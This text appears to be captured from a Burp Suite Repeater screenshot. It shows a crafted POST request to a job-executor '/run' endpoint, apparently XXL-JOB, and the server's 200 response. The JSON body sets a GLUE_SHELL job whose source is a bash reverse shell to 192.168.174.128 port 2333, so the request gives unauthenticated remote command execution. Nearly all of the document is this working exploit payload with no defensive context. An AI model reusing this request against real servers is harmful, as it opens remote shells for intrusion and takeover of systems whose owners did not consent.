 Send
Cancel
<
>
Target: http://your-vps-ip:9999
?
Request
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: your-vps-ip:9999
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 397
10
11 {
12 "jobId":1,
13 "executorHandler":"demoJobHandler",
14 "executorParams":"demoJobHandler",
15 "executorBlockStrategy":"COVER_EARLY",
16 "executorTimeout":0,
17 "logId":1,
18 "logDateTime":1586629003729,
19 "glueType":"GLUE_SHELL",
20 "glueSource":"bash -i >& /dev/tcp/192.168.174.128/2333 0>&1 ",
21 "glueUpdatetime":1586699003758,
22 "broadcastIndex":0,
23 "broadcastTotal":0
24 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 content-type: text/html;charset=UTF-8
3 content-length: 12
4
5 {"code":200}
INSPECTOR